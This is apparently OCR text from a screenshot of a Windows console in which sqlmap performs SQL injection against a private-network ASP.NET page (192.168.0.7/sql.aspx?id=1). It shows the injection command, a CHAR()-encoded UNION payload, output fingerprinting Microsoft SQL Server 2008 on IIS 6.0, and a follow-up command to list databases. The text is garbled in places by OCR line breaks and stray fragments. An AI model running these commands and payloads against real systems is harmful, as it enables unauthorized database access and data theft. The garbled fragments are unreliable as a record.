 管理员: sqlmap - sqlmap.py -u "http://192.168.0.7/sql.aspx?id=1" -p id --dbms m...
113)+CHAR(71)+CHAR(82)+CHAR(85)+CHAR(111)+CHAR(68)+CHAR(73)+CHAR(69)+CHAR(77)+CH
AR(68)+CHAR(70)+CHAR(66)+CHAR(112)+CHAR(77)+CHAR(88)+CHAR(107)+CHAR(77)+CHAR(112
)+CHAR(117)+CHAR(100)+CHAR(72)+CHAR(80)+CHAR(74)+CHAR(121)+CHAR(82)+CHAR(110)+CH
AR(103)+CHAR(116)+CHAR(70)+CHAR(112)+CHAR(116)+CHAR(119)+CHAR(84)+CHAR(78)+CHAR(
70)+CHAR(98)+CHAR(105)+CHAR(68)+CHAR(87)+CHAR(67)+CHAR(76)+CHAR(113)+CHAR(120)+C
HAR(98)+CHAR(122)+CHAR(113),NULL,NULL,NULL-- dMBS
---
[00:47:50] [INFO] testing Microsoft SQL Server
[00:47:50] [INFO] confirming Microsoft SQL Server
[00:47:50] [INFO] the back-end DBMS is Microsoft SQL Server
Serve
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2008
[00:47:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 12 times
[00:47:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\192.168.0.7'
ql.asp
[*] shutting down at 00:47:50
C:\sqlmap>sqlmap.py -u "http://192.168.0.7/sql.aspx?id=1" -p id --dbms mssql --d
bs
(possible DBMS: 'MySQL')